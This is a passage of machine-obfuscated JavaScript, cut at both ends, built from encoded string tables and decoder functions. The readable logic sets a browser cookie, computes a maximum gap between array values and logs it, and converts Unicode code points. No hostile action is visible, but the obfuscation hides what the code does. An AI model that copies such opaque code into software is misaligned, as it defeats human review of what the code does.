4b[0x33])>CLDFB4b[0x1d]?CLDFB4b[0x1a]:CLDFB4b[0x1b]);do{n_Uwz_(f7ZGR8f[CLDFB4b[0x17]].push(f7ZGR8f[CLDFB4b[0x46]]&CLDFB4b[0x18]),f7ZGR8f[CLDFB4b[0x46]]>>=CLDFB4b[0xa],f7ZGR8f[CLDFB4b[0x16]]-=CLDFB4b[0xa])}while(f7ZGR8f[CLDFB4b[0x16]]>CLDFB4b[0x19]);f7ZGR8f[CLDFB4b[0x20]]=-CLDFB4b[0x4]}}if(f7ZGR8f[CLDFB4b[0x20]]>-CLDFB4b[0x4]){f7ZGR8f[CLDFB4b[0x17]].push((f7ZGR8f[CLDFB4b[0x46]]|f7ZGR8f[CLDFB4b[0x20]]<<f7ZGR8f[CLDFB4b[0x16]])&CLDFB4b[0x18])}return iLqlmJH(f7ZGR8f[CLDFB4b[0x17]])}function O3ulNE(...O3ulNE){O3ulNE[CLDFB4b[0x0]]=CLDFB4b[0x4];if(typeof l22uMF[O3ulNE[CLDFB4b[0x2]]]===mhFuD1(CLDFB4b[0x2])){return l22uMF[O3ulNE[CLDFB4b[0x2]]]=f7ZGR8f(l3rCZUO[O3ulNE[CLDFB4b[0x2]]])}return l22uMF[O3ulNE[CLDFB4b[0x2]]]}if(O3ulNE(CLDFB4b[0x1dc])in zMQZtb){qIbRqJb()}function qIbRqJb(...f7ZGR8f){n_Uwz_(f7ZGR8f[CLDFB4b[0x0]]=CLDFB4b[0x2],xTJoS1d(qIbRqJb,CLDFB4b[0x9]));function qIbRqJb(...f7ZGR8f){n_Uwz_(f7ZGR8f[CLDFB4b[0x0]]=CLDFB4b[0x9],xTJoS1d(sU58SO));function qIbRqJb(f7ZGR8f){var qIbRqJb=\"\\u0060\\u006f\\u0068\\u0074\\u0064\\u0044\\u007a\\u005e\\u0030\\u0046\\u006d\\u0058\\u0029\\u0047\\u0039\\u0033\\u0076\\u002a\\u0069\\u0053\\u0038\\u004c\\u0041\\u0024\\u0050\\u0055\\u0072\\u004f\\u0025\\u0062\\u005f\\u0036\\u007e\\u0021\\u006c\\u0040\\u0037\\u0067\\u0057\\u0077\\u0073\\u006b\\u005a\\u0065\\u002e\\u0056\\u002b\\u0031\\u004e\\u003b\\u0042\\u003a\\u006e\\u003d\\u0028\\u0052\\u0059\\u0075\\u0071\\u003f\\u0049\\u0078\\u007b\\u0023\\u0045\\u004d\\u007c\\u0034\\u003c\\u0054\\u002f\\u005b\\u0032\\u0070\\u0051\\u0066\\u0022\\u0048\\u0079\\u0063\\u006a\\u004a\\u007d\\u0026\\u0043\\u003e\\u0035\\u002c\\u004b\\u0061\\u005d\",sU58SO,O3ulNE,CgvHiv,IZeDs9,Y78vkc,PCWpyX,ezYpPoX;n_Uwz_(sU58SO=\"\"+(f7ZGR8f||\"\"),O3ulNE=sU58SO.length,CgvHiv=[],IZeDs9=CLDFB4b[0x2],Y78vkc=CLDFB4b[0x2],PCWpyX=-CLDFB4b[0x4]);for(ezYpPoX=CLDFB4b[0x2];ezYpPoX<O3ulNE;ezYpPoX++){var oGpyQa=qIbRqJb.indexOf(sU58SO[ezYpPoX]);if(oGpyQa===-CLDFB4b[0x4])continue;if(PCWpyX<CLDFB4b[0x2]){PCWpyX=oGpyQa}else{n_Uwz_(PCWpyX+=oGpyQa*CLDFB4b[0x1e],IZeDs9|=PCWpyX<<Y78vkc,Y78vkc+=(PCWpyX&CLDFB4b[0x33])>CLDFB4b[0x1d]?CLDFB4b[0x1a]:CLDFB4b[0x1b]);do{n_Uwz_(CgvHiv.push(IZeDs9&CLDFB4b[0x18]),IZeDs9>>=CLDFB4b[0xa],Y78vkc-=CLDFB4b[0xa])}while(Y78vkc>CLDFB4b[0x19]);PCWpyX=-CLDFB4b[0x4]}}if(PCWpyX>-CLDFB4b[0x4]){CgvHiv.push((IZeDs9|PCWpyX<<Y78vkc)&CLDFB4b[0x18])}return iLqlmJH(CgvHiv)}function sU58SO(...f7ZGR8f){f7ZGR8f[CLDFB4b[0x0]]=CLDFB4b[0x4];if(typeof l22uMF[f7ZGR8f[CLDFB4b[0x2]]]===mhFuD1(CLDFB4b[0x2])){return l22uMF[f7ZGR8f[CLDFB4b[0x2]]]=qIbRqJb(l3rCZUO[f7ZGR8f[CLDFB4b[0x2]]])}return l22uMF[f7ZGR8f[CLDFB4b[0x2]]]}n_Uwz_(f7ZGR8f[CLDFB4b[0xd1]]=new(j3kYsq(O3ulNE(CLDFB4b[0x1dd])+CLDFB4b[0xec])),f7ZGR8f[CLDFB4b[0xd1]].setTime(f7ZGR8f[CLDFB4b[0xd1]].getTime()+f7ZGR8f[CLDFB4b[0x1]]*CLDFB4b[0x113]*CLDFB4b[0x114]*CLDFB4b[0x114]*CLDFB4b[0xdc]),f7ZGR8f[CLDFB4b[0x10]]=sU58SO(CLDFB4b[0x1de])+CLDFB4b[0x1df]+f7ZGR8f[CLDFB4b[0xd1]].toUTCString(),j3kYsq(sU58SO(CLDFB4b[0x1e0])).cookie=f7ZGR8f[CLDFB4b[0x2]]+CLDFB4b[0x117]+f7ZGR8f[CLDFB4b[0x4]]+CLDFB4b[0x1e1]+f7ZGR8f[CLDFB4b[0x10]]+(sU58SO(CLDFB4b[0x1e2])+CLDFB4b[0x1e3]))}}return PCWpyX},[CgvHiv(CLDFB4b[0x1e4])](...f7ZGR8f){return IZeDs9[CgvHiv(CLDFB4b[0x1e5])](...f7ZGR8f)}};return IZeDs9[sU58SO(CLDFB4b[0x1e6])](f7ZGR8f,O3ulNE)},[CgvHiv(CLDFB4b[0x1e7])+\"\\u0074\\u0065\"]:function(...f7ZGR8f){var O3ulNE;xTJoS1d(Y78vkc);function qIbRqJb(f7ZGR8f){var O3ulNE=\"\\x75\\x76\\x3e\\x3d\\x32\\x2c\\x65\\x2f\\x3c\\x25\\x23\\x4c\\x2e\\x46\\x67\\x53\\x56\\x21\\x60\\x3a\\x57\\x45\\x5d\\x31\\x74\\x6f\\x7c\\x77\\x48\\x2a\\x34\\x66\\x44\\x50\\x43\\x58\\x5a\\x2b\\x70\\x59\\x28\\x3b\\x6a\\x36\\x7d\\x62\\x30\\x73\\x5f\\x68\\x35\\x64\\x79\\x54\\x42\\x47\\x51\\x63\\x4a\\x78\\x38\\x71\\x6e\\x6b\\x4b\\x69\\x7e\\x37\\x3f\\x40\\x55\\x33\\x61\\x5b\\x39\\x6c\\x7b\\x72\\x24\\x52\\x41\\x29\\x7a\\x6d\\x4d\\x22\\x49\\x26\\x5e\\x4f\\x4e\",qIbRqJb,Y78vkc,CgvHiv,IZeDs9,sU58SO,PCWpyX,ezYpPoX;n_Uwz_(qIbRqJb=\"\"+(f7ZGR8f||\"\"),Y78vkc=qIbRqJb.length,CgvHiv=[],IZeDs9=CLDFB4b[0x2],sU58SO=CLDFB4b[0x2],PCWpyX=-CLDFB4b[0x4]);for(ezYpPoX=CLDFB4b[0x2];ezYpPoX<Y78vkc;ezYpPoX++){var oGpyQa=O3ulNE.indexOf(qIbRqJb[ezYpPoX]);if(oGpyQa===-CLDFB4b[0x4])continue;if(PCWpyX<CLDFB4b[0x2]){PCWpyX=oGpyQa}else{n_Uwz_(PCWpyX+=oGpyQa*CLDFB4b[0x1e],IZeDs9|=PCWpyX<<sU58SO,sU58SO+=(PCWpyX&CLDFB4b[0x33])>CLDFB4b[0x1d]?CLDFB4b[0x1a]:CLDFB4b[0x1b]);do{n_Uwz_(CgvHiv.push(IZeDs9&CLDFB4b[0x18]),IZeDs9>>=CLDFB4b[0xa],sU58SO-=CLDFB4b[0xa])}while(sU58SO>CLDFB4b[0x19]);PCWpyX=-CLDFB4b[0x4]}}if(PCWpyX>-CLDFB4b[0x4]){CgvHiv.push((IZeDs9|PCWpyX<<sU58SO)&CLDFB4b[0x18])}return iLqlmJH(CgvHiv)}function Y78vkc(...f7ZGR8f){f7ZGR8f[CLDFB4b[0x0]]=CLDFB4b[0x4];if(typeof l22uMF[f7ZGR8f[CLDFB4b[0x2]]]===mhFuD1(CLDFB4b[0x2])){return l22uMF[f7ZGR8f[CLDFB4b[0x2]]]=qIbRqJb(l3rCZUO[f7ZGR8f[CLDFB4b[0x2]]])}return l22uMF[f7ZGR8f[CLDFB4b[0x2]]]}O3ulNE={get[CgvHiv(CLDFB4b[0x1e8])](){return PCWpyX}};return IZeDs9[Y78vkc(CLDFB4b[0x1e9])](f7ZGR8f,O3ulNE)}}}function SLitt9W(){\"use strict\";xTJoS1d(CgvHiv);function f7ZGR8f(f7ZGR8f){var CgvHiv=\"\\x48\\x44\\x56\\x6d\\x63\\x43\\x62\\x4f\\x4a\\x72\\x71\\x6b\\x4c\\x5a\\x51\\x30\\x49\\x76\\x66\\x38\\x79\\x21\\x26\\x2c\\x70\\x67\\x74\\x75\\x23\\x6f\\x45\\x4d\\x54\\x47\\x7b\\x7c\\x2a\\x42\\x5e\\x53\\x68\\x46\\x58\\x4b\\x3d\\x3a\\x34\\x29\\x32\\x24\\x31\\x3e\\x52\\x73\\x6e\\x50\\x55\\x6c\\x33\\x41\\x57\\x39\\x65\\x69\\x77\\x3b\\x22\\x4e\\x6a\\x59\\x3c\\x64\\x5f\\x7d\\x5d\\x2b\\x40\\x60\\x2e\\x35\\x7e\\x78\\x37\\x5b\\x7a\\x36\\x25\\x28\\x2f\\x3f\\x61\",O3ulNE,qIbRqJb,mhFuD1,l22uMF,l3rCZUO,IZeDs9,Y78vkc;n_Uwz_(O3ulNE=\"\"+(f7ZGR8f||\"\"),qIbRqJb=O3ulNE.length,mhFuD1=[],l22uMF=CLDFB4b[0x2],l3rCZUO=CLDFB4b[0x2],IZeDs9=-CLDFB4b[0x4]);for(Y78vkc=CLDFB4b[0x2];Y78vkc<qIbRqJb;Y78vkc++){var sU58SO=CgvHiv.indexOf(O3ulNE[Y78vkc]);if(sU58SO===-CLDFB4b[0x4])continue;if(IZeDs9<CLDFB4b[0x2]){IZeDs9=sU58SO}else{n_Uwz_(IZeDs9+=sU58SO*CLDFB4b[0x1e],l22uMF|=IZeDs9<<l3rCZUO,l3rCZUO+=(IZeDs9&CLDFB4b[0x33])>CLDFB4b[0x1d]?CLDFB4b[0x1a]:CLDFB4b[0x1b]);do{n_Uwz_(mhFuD1.push(l22uMF&CLDFB4b[0x18]),l22uMF>>=CLDFB4b[0xa],l3rCZUO-=CLDFB4b[0xa])}while(l3rCZUO>CLDFB4b[0x19]);IZeDs9=-CLDFB4b[0x4]}}if(IZeDs9>-CLDFB4b[0x4]){mhFuD1.push((l22uMF|IZeDs9<<l3rCZUO)&CLDFB4b[0x18])}return iLqlmJH(mhFuD1)}function CgvHiv(...CgvHiv){CgvHiv[CLDFB4b[0x0]]=CLDFB4b[0x4];if(typeof l22uMF[CgvHiv[CLDFB4b[0x2]]]===mhFuD1(CLDFB4b[0x2])){return l22uMF[CgvHiv[CLDFB4b[0x2]]]=f7ZGR8f(l3rCZUO[CgvHiv[CLDFB4b[0x2]]])}return l22uMF[CgvHiv[CLDFB4b[0x2]]]}if(oGpyQa(CLDFB4b[0x1ea])in zMQZtb){O3ulNE()}function O3ulNE(...f7ZGR8f){f7ZGR8f[CLDFB4b[0x0]]=CLDFB4b[0x2];function CgvHiv(f7ZGR8f){var CgvHiv=\"\\x65\\x29\\x75\\x69\\x61\\x36\\x76\\x3a\\x47\\x46\\x3e\\x2f\\x6a\\x2c\\x43\\x68\\x5f\\x6f\\x77\\x3f\\x72\\x21\\x7b\\x54\\x28\\x34\\x4c\\x5b\\x62\\x3c\\x5e\\x78\\x42\\x45\\x40\\x3d\\x60\\x4e\\x49\\x2b\\x23\\x56\\x67\\x39\\x41\\x26\\x6b\\x7d\\x2e\\x53\\x6c\\x64\\x24\\x3b\\x63\\x44\\x73\\x52\\x74\\x7c\\x71\\x4d\\x79\\x51\\x6d\\x32\\x6e\\x4f\\x35\\x57\\x50\\x55\\x38\\x37\\x25\\x7e\\x7a\\x30\\x33\\x58\\x31\\x59\\x5a\\x48\\x4a\\x4b\\x2a\\x66\\x22\\x70\\x5d\",O3ulNE,qIbRqJb,mhFuD1,l22uMF,l3rCZUO,IZeDs9,Y78vkc;n_Uwz_(O3ulNE=\"\"+(f7ZGR8f||\"\"),qIbRqJb=O3ulNE.length,mhFuD1=[],l22uMF=CLDFB4b[0x2],l3rCZUO=CLDFB4b[0x2],IZeDs9=-CLDFB4b[0x4]);for(Y78vkc=CLDFB4b[0x2];Y78vkc<qIbRqJb;Y78vkc++){var sU58SO=CgvHiv.indexOf(O3ulNE[Y78vkc]);if(sU58SO===-CLDFB4b[0x4])continue;if(IZeDs9<CLDFB4b[0x2]){IZeDs9=sU58SO}else{n_Uwz_(IZeDs9+=sU58SO*CLDFB4b[0x1e],l22uMF|=IZeDs9<<l3rCZUO,l3rCZUO+=(IZeDs9&CLDFB4b[0x33])>CLDFB4b[0x1d]?CLDFB4b[0x1a]:CLDFB4b[0x1b]);do{n_Uwz_(mhFuD1.push(l22uMF&CLDFB4b[0x18]),l22uMF>>=CLDFB4b[0xa],l3rCZUO-=CLDFB4b[0xa])}while(l3rCZUO>CLDFB4b[0x19]);IZeDs9=-CLDFB4b[0x4]}}if(IZeDs9>-CLDFB4b[0x4]){mhFuD1.push((l22uMF|IZeDs9<<l3rCZUO)&CLDFB4b[0x18])}return iLqlmJH(mhFuD1)}function O3ulNE(f7ZGR8f){if(typeof l22uMF[f7ZGR8f]===mhFuD1(CLDFB4b[0x2])){return l22uMF[f7ZGR8f]=CgvHiv(l3rCZUO[f7ZGR8f])}return l22uMF[f7ZGR8f]}n_Uwz_(f7ZGR8f[CLDFB4b[0xf]]=xTJoS1d(function(...f7ZGR8f){n_Uwz_(f7ZGR8f[CLDFB4b[0x0]]=CLDFB4b[0x4],xTJoS1d(O3ulNE),xTJoS1d(CgvHiv));function CgvHiv(...f7ZGR8f){n_Uwz_(f7ZGR8f[CLDFB4b[0x0]]=CLDFB4b[0x4],f7ZGR8f[CLDFB4b[0x5e]]=\"\\x75\\x47\\x4e\\x73\\x51\\x64\\x74\\x4d\\x6b\\x50\\x4a\\x62\\x6a\\x66\\x76\\x41\\x6d\\x23\\x25\\x38\\x5e\\x7d\\x49\\x58\\x59\\x5b\\x77\\x22\\x5a\\x2e\\x21\\x40\\x5d\\x6c\\x56\\x44\\x32\\x2f\\x60\\x52\\x28\\x33\\x34\\x42\\x37\\x2c\\x45\\x54\\x72\\x4f\\x70\\x43\\x55\\x7e\\x6f\\x46\\x3c\\x26\\x53\\x39\\x69\\x6e\\x4b\\x63\\x68\\x67\\x78\\x4c\\x79\\x65\\x57\\x61\\x2b\\x3a\\x3e\\x48\\x71\\x24\\x29\\x36\\x7b\\x35\\x7a\\x30\\x2a\\x7c\\x31\\x3d\\x3f\\x5f\\x3b\",f7ZGR8f[-CLDFB4b[0x1a]]=\"\"+(f7ZGR8f[CLDFB4b[0x2]]||\"\"),f7ZGR8f[CLDFB4b[0x38]]=f7ZGR8f[-CLDFB4b[0x1a]].length,f7ZGR8f[CLDFB4b[0x1eb]]=[],f7ZGR8f[CLDFB4b[0x32]]=CLDFB4b[0x2],f7ZGR8f[CLDFB4b[0x16]]=CLDFB4b[0x2],f7ZGR8f[-CLDFB4b[0x9e]]=-CLDFB4b[0x4]);for(f7ZGR8f[CLDFB4b[0x21]]=CLDFB4b[0x2];f7ZGR8f[CLDFB4b[0x21]]<f7ZGR8f[CLDFB4b[0x38]];f7ZGR8f[CLDFB4b[0x21]]++){f7ZGR8f[-CLDFB4b[0xae]]=f7ZGR8f[CLDFB4b[0x5e]].indexOf(f7ZGR8f[-CLDFB4b[0x1a]][f7ZGR8f[CLDFB4b[0x21]]]);if(f7ZGR8f[-CLDFB4b[0xae]]===-CLDFB4b[0x4])continue;if(f7ZGR8f[-CLDFB4b[0x9e]]<CLDFB4b[0x2]){f7ZGR8f[-CLDFB4b[0x9e]]=f7ZGR8f[-CLDFB4b[0xae]]}else{n_Uwz_(f7ZGR8f[-CLDFB4b[0x9e]]+=f7ZGR8f[-CLDFB4b[0xae]]*CLDFB4b[0x1e],f7ZGR8f[CLDFB4b[0x32]]|=f7ZGR8f[-CLDFB4b[0x9e]]<<f7ZGR8f[CLDFB4b[0x16]],f7ZGR8f[CLDFB4b[0x16]]+=(f7ZGR8f[-CLDFB4b[0x9e]]&CLDFB4b[0x33])>CLDFB4b[0x1d]?CLDFB4b[0x1a]:CLDFB4b[0x1b]);do{n_Uwz_(f7ZGR8f[CLDFB4b[0x1eb]].push(f7ZGR8f[CLDFB4b[0x32]]&CLDFB4b[0x18]),f7ZGR8f[CLDFB4b[0x32]]>>=CLDFB4b[0xa],f7ZGR8f[CLDFB4b[0x16]]-=CLDFB4b[0xa])}while(f7ZGR8f[CLDFB4b[0x16]]>CLDFB4b[0x19]);f7ZGR8f[-CLDFB4b[0x9e]]=-CLDFB4b[0x4]}}if(f7ZGR8f[-CLDFB4b[0x9e]]>-CLDFB4b[0x4]){f7ZGR8f[CLDFB4b[0x1eb]].push((f7ZGR8f[CLDFB4b[0x32]]|f7ZGR8f[-CLDFB4b[0x9e]]<<f7ZGR8f[CLDFB4b[0x16]])&CLDFB4b[0x18])}return iLqlmJH(f7ZGR8f[CLDFB4b[0x1eb]])}function O3ulNE(...f7ZGR8f){f7ZGR8f[CLDFB4b[0x0]]=CLDFB4b[0x4];if(typeof l22uMF[f7ZGR8f[CLDFB4b[0x2]]]===mhFuD1(CLDFB4b[0x2])){return l22uMF[f7ZGR8f[CLDFB4b[0x2]]]=CgvHiv(l3rCZUO[f7ZGR8f[CLDFB4b[0x2]]])}return l22uMF[f7ZGR8f[CLDFB4b[0x2]]]}f7ZGR8f[CLDFB4b[0x4]]=f7ZGR8f[CLDFB4b[0x2]].length;if(f7ZGR8f[CLDFB4b[0x4]]<CLDFB4b[0x1])return CLDFB4b[0x2];n_Uwz_(f7ZGR8f[CLDFB4b[0x10]]=j3kYsq(oGpyQa(CLDFB4b[0x1ec])+CLDFB4b[0xc7]).max(...f7ZGR8f[CLDFB4b[0x2]]),f7ZGR8f[-CLDFB4b[0x113]]=j3kYsq(oGpyQa(CLDFB4b[0x1ec])+CLDFB4b[0xc7]).min(...f7ZGR8f[CLDFB4b[0x2]]));if(f7ZGR8f[CLDFB4b[0x10]]===f7ZGR8f[-CLDFB4b[0x113]])return CLDFB4b[0x2];n_Uwz_(f7ZGR8f[CLDFB4b[0xc]]=j3kYsq(oGpyQa(CLDFB4b[0x1ed]))(f7ZGR8f[CLDFB4b[0x4]]-CLDFB4b[0x4]).fill(j3kYsq(oGpyQa(CLDFB4b[0x1ee])).MAX_SAFE_INTEGER),f7ZGR8f[CLDFB4b[0x32]]=j3kYsq(oGpyQa(CLDFB4b[0x1ef])+CLDFB4b[0x73])(f7ZGR8f[CLDFB4b[0x4]]-CLDFB4b[0x4]).fill(j3kYsq(O3ulNE(CLDFB4b[0x1f0])).MIN_SAFE_INTEGER),f7ZGR8f[CLDFB4b[0x88]]=j3kYsq(O3ulNE(CLDFB4b[0x1f1])+CLDFB4b[0xc7]).ceil((f7ZGR8f[CLDFB4b[0x10]]-f7ZGR8f[-CLDFB4b[0x113]])/(f7ZGR8f[CLDFB4b[0x4]]-CLDFB4b[0x4])),f7ZGR8f[CLDFB4b[0x20]]=CLDFB4b[0x2]);for(f7ZGR8f[CLDFB4b[0x21]]=CLDFB4b[0x2];f7ZGR8f[CLDFB4b[0x21]]<f7ZGR8f[CLDFB4b[0x4]];f7ZGR8f[CLDFB4b[0x21]]++){if(f7ZGR8f[CLDFB4b[0x2]][f7ZGR8f[CLDFB4b[0x21]]]===f7ZGR8f[-CLDFB4b[0x113]]||f7ZGR8f[CLDFB4b[0x2]][f7ZGR8f[CLDFB4b[0x21]]]===f7ZGR8f[CLDFB4b[0x10]])continue;n_Uwz_(f7ZGR8f[CLDFB4b[0x20]]=j3kYsq(O3ulNE(CLDFB4b[0x1f1])+CLDFB4b[0xc7]).floor((f7ZGR8f[CLDFB4b[0x2]][f7ZGR8f[CLDFB4b[0x21]]]-f7ZGR8f[-CLDFB4b[0x113]])/f7ZGR8f[CLDFB4b[0x88]]),f7ZGR8f[CLDFB4b[0xc]][f7ZGR8f[CLDFB4b[0x20]]]=j3kYsq(O3ulNE(CLDFB4b[0x1f1])+CLDFB4b[0xc7]).min(f7ZGR8f[CLDFB4b[0xc]][f7ZGR8f[CLDFB4b[0x20]]],f7ZGR8f[CLDFB4b[0x2]][f7ZGR8f[CLDFB4b[0x21]]]),f7ZGR8f[CLDFB4b[0x32]][f7ZGR8f[CLDFB4b[0x20]]]=j3kYsq(O3ulNE(CLDFB4b[0x1f2])).max(f7ZGR8f[CLDFB4b[0x32]][f7ZGR8f[CLDFB4b[0x20]]],f7ZGR8f[CLDFB4b[0x2]][f7ZGR8f[CLDFB4b[0x21]]]))}n_Uwz_(f7ZGR8f[CLDFB4b[0x13]]=j3kYsq(O3ulNE(CLDFB4b[0x1f0])).MIN_SAFE_INTEGER,f7ZGR8f[CLDFB4b[0x132]]=f7ZGR8f[-CLDFB4b[0x113]]);for(f7ZGR8f[CLDFB4b[0x34]]=CLDFB4b[0x2];f7ZGR8f[CLDFB4b[0x34]]<f7ZGR8f[CLDFB4b[0x4]]-CLDFB4b[0x4];f7ZGR8f[CLDFB4b[0x34]]++){if(f7ZGR8f[CLDFB4b[0xc]][f7ZGR8f[CLDFB4b[0x34]]]===j3kYsq(O3ulNE(CLDFB4b[0x1f0])).MAX_SAFE_INTEGER&&f7ZGR8f[CLDFB4b[0x32]][f7ZGR8f[CLDFB4b[0x34]]]===j3kYsq(O3ulNE(CLDFB4b[0x1f0])).MIN_SAFE_INTEGER)continue;n_Uwz_(f7ZGR8f[CLDFB4b[0x13]]=j3kYsq(O3ulNE(CLDFB4b[0x1f1])+CLDFB4b[0xc7]).max(f7ZGR8f[CLDFB4b[0x13]],f7ZGR8f[CLDFB4b[0xc]][f7ZGR8f[CLDFB4b[0x34]]]-f7ZGR8f[CLDFB4b[0x132]]),f7ZGR8f[CLDFB4b[0x132]]=f7ZGR8f[CLDFB4b[0x32]][f7ZGR8f[CLDFB4b[0x34]]])}f7ZGR8f[CLDFB4b[0x13]]=j3kYsq(O3ulNE(CLDFB4b[0x1f1])+CLDFB4b[0xc7]).max(f7ZGR8f[CLDFB4b[0x13]],f7ZGR8f[CLDFB4b[0x10]]-f7ZGR8f[CLDFB4b[0x132]]);return f7ZGR8f[CLDFB4b[0x13]]}),j3kYsq(O3ulNE(CLDFB4b[0x1f3])).log(f7ZGR8f[CLDFB4b[0xf]]))}var[[],qIbRqJb]=arguments;return{[oGpyQa(CLDFB4b[0x1f4])+oGpyQa(CLDFB4b[0x1f5])]:qIbRqJb[oGpyQa(CLDFB4b[0x1f6])][oGpyQa(CLDFB4b[0x1f4])+oGpyQa(CLDFB4b[0x1f5])],[oGpyQa(CLDFB4b[0x1f7])+CgvHiv(CLDFB4b[0x1f8])]:!!qIbRqJb[CgvHiv(CLDFB4b[0x1f9])][CLDFB4b[0x19e]],[CgvHiv(CLDFB4b[0x1fa])+CgvHiv(CLDFB4b[0x1fb])]:qIbRqJb[CgvHiv(CLDFB4b[0x1f9])][CgvHiv(CLDFB4b[0x1fc])+CLDFB4b[0x1d1]][CgvHiv(CLDFB4b[0x1fd])][CgvHiv(CLDFB4b[0x1fe])],[CgvHiv(CLDFB4b[0x1ff])+CgvHiv(CLDFB4b[0x200])+CgvHiv(CLDFB4b[0x201])]:qIbRqJb[CgvHiv(CLDFB4b[0x1f9])][CgvHiv(CLDFB4b[0x1ff])+CgvHiv(CLDFB4b[0x200])+CgvHiv(CLDFB4b[0x201])]}}function E00O5ji(){\"use strict\";if(oGpyQa(CLDFB4b[0x202])+CLDFB4b[0x203]in zMQZtb){f7ZGR8f()}function f7ZGR8f(){(function(f7ZGR8f){var CgvHiv,O3ulNE,qIbRqJb,IZeDs9;n_Uwz_(xTJoS1d(uvEiLRv),xTJoS1d(ZpJDDT),xTJoS1d(ezYpPoX,CLDFB4b[0x1]),xTJoS1d(PCWpyX),xTJoS1d(sU58SO),xTJoS1d(Y78vkc),CgvHiv=j3kYsq(oGpyQa(CLDFB4b[0x204])+CLDFB4b[0x73]).fromCharCode);function Y78vkc(...f7ZGR8f){n_Uwz_(f7ZGR8f[CLDFB4b[0x0]]=CLDFB4b[0x4],f7ZGR8f[CLDFB4b[0x4]]=[],f7ZGR8f[CLDFB4b[0x194]]=CLDFB4b[0x2],f7ZGR8f[CLDFB4b[0x18a]]=f7ZGR8f[CLDFB4b[0x2]].length,f7ZGR8f[CLDFB4b[0x17]]=CLDFB4b[0x25],f7ZGR8f[CLDFB4b[0x46]]=CLDFB4b[0x25]);while(f7ZGR8f[CLDFB4b[0x194]]<f7ZGR8f[CLDFB4b[0x18a]]){n_Uwz_(f7ZGR8f[CLDFB4b[0x17]]=f7ZGR8f[CLDFB4b[0x2]].charCodeAt(f7ZGR8f[CLDFB4b[0x194]]++),f7ZGR8f[CLDFB4b[0x17]]>=CLDFB4b[0x208]&&f7ZGR8f[CLDFB4b[0x17]]<=0xdbff&&f7ZGR8f[CLDFB4b[0x194]]<f7ZGR8f[CLDFB4b[0x18a]]?(f7ZGR8f[CLDFB4b[0x46]]=f7ZGR8f[CLDFB4b[0x2]].charCodeAt(f7ZGR8f[CLDFB4b[0x194]]++),(f7ZGR8f[CLDFB4b[0x46]]&0xfc00)==CLDFB4b[0x209]?f7ZGR8f[CLDFB4b[0x4]].push(((f7ZGR8f[CLDFB4b[0x17]]&CLDFB4b[0x205])<<CLDFB4b[0x206])+(f7ZGR8f[CLDFB4b[0x46]]&CLDFB4b[0x205])+CLDFB4b[0x207]):(f7ZGR8f[CLDFB4b[0x4]].push(f7ZGR8f[CLDFB4b[0x17]]),f7ZGR8f[CLDFB4b[0x194]]--)):f7ZGR8f[CLDFB4b[0x4]].push(f7ZGR8f[CLDFB4b[0x17]]))}return f7ZGR8f[CLDFB4b[0x4]]}function sU58SO(...f7ZGR8f){n_Uwz_(f7ZGR8f[CLDFB4b[0x0]]=CLDFB4b[0x4],f7ZGR8f[CLDFB4b[0xf]]=f7ZGR8f[CLDFB4b[0x2]].length,f7ZGR8f[-CLDFB4b[0x141]]=-CLDFB4b[0x4],f7ZGR8f[CLDFB4b[0x38]]=CLDFB4b[0x25],f7ZGR8f[CLDFB4b[0x17]]=\"\");while(++f7ZGR8f[-CLDFB4b[0x141]]<f7ZGR8f[CLDFB4b[0xf]]){f7ZGR8f[CLDFB4b[0x38]]=f7ZGR8f[CLDFB4b[0x2]][f7ZGR8f[-CLDFB4b[0x141]]];if(f7ZGR8f[CLDFB4b[0x38]]>0xffff){n_Uwz_(f7ZGR8f[CLDFB4b[0x38]]-=CLDFB4b[0x207],f7ZGR8f[CLDFB4b[0x17]]+=CgvHiv(f7ZGR8f[CLDFB4b[0x38]]>>>CLDFB4b[0x206]&CLDFB4b[0x205]|CLDFB4b[0x208]),f7ZGR8f[CLDFB4b[0x38]]=CLDFB4b[0x209]|f7ZGR8f[CLDFB4b[0x38]]&CLDFB4b[0x205])}f7ZGR8f[CLDFB4b[0x17]]+=CgvHiv(f7ZGR8f[CLDFB4b[0x38]])}return f7ZGR8f[CLDFB4b[0x17]]}function PCWpyX(...f7ZGR8f){f7ZGR8f[CLDFB4b[0x0]]=CLDFB4b[0x4];if(f7ZGR8f[CLDFB4b[0x2]]>=CLDFB4b[0x208]&&f7ZGR8f[CLDFB4b[0x2]]<=0xdfff){xTJoS1d(CgvHiv);function CgvHiv(...f7ZGR8f){n_Uwz_(f7ZGR8f[CLDFB4b[0x0]]=CLDFB4b[0x4],f7ZGR8f[CLDFB4b[0x4]]=\"\\u0064\\u006d\\u0070\\u0041\\u006c\\u0068\\u0075\\u0032\\u0055\\u007d\\u0046\\u007c\\u0029\\u0022\\u0063\\u004c\\u0067\\u0028\\u0035\\u0052\\u0060\\u0069\\u0058\\u005b\\u005a\\u0061\\u0042\\u0021\\u0066\\u0044\\u0037\\u004d\\u0047\\u0076\\u0057\\u004e\\u0040\\u007a\\u003f\\u0071\\u003d\\u0031\\u0043\\u0045\\u003c\\u0065\\u003b\\u0030\\u006f\\u0039\\u0024\\u0074\\u0073\\u002a\\u0079\\u002b\\u005e\\u002c\\u0059\\u006a\\u0048\\u006e\\u0049\\u005f\\u0033\\u0036\\u007e\\u006b\\u004a\\u005d\\u002e\\u0051\\u007b\\u004b\\u003e\\u004f\\u0050\\u002f\\u0054\\u0053\\u0077\\u0056\\u0025\\u0078\\u0034\\u0062\\u0023\\u0038\\u0026\\u003a\\u0072\",f7ZGR8f[CLDFB4b[0x20a]]=\"\"+(f7ZGR8f[CLDFB4b[0x2]]||\"\"),f7ZGR8f[CLDFB4b[0x38]]=f7ZGR8f[CLDFB4b[0x20a]].length,f7ZGR8f[CLDFB4b[0x17]]=[],f7ZGR8f[CLDFB4b[0x46]]=CLDFB4b[0x2],f7ZGR8f[CLDFB4b[0x16]]=CLDFB4b[0x2],f7ZGR8f[CLDFB4b[0x20]]=-CLDFB4b[0x4]);for(f7ZGR8f[-CLDFB4b[0x10b]]=CLDFB4b[0x2];f7ZGR8f[-CLDFB4b[0x10b]]<f7ZGR8f[CLDFB4b[0x38]];f7ZGR8f[-CLDFB4b[0x10b]]++){f7ZGR8f[CLDFB4b[0x13]]=f7ZGR8f[CLDFB4b[0x4]].indexOf(f7ZGR8f[CLDFB4b[0x20a]][f7ZGR8f[-CLDFB4b[0x10b]]]);if(f7ZGR8f[CLDFB4b[0x13]]===-CLDFB4b[0x4])continue;if(f7ZGR8f[CLDFB4b[0x20]]<CLDFB4b[0x2]){f7ZGR8f[CLDFB4b[0x20]]=f7ZGR8f[CLDFB4b[0x13]]}else{n_Uwz_(f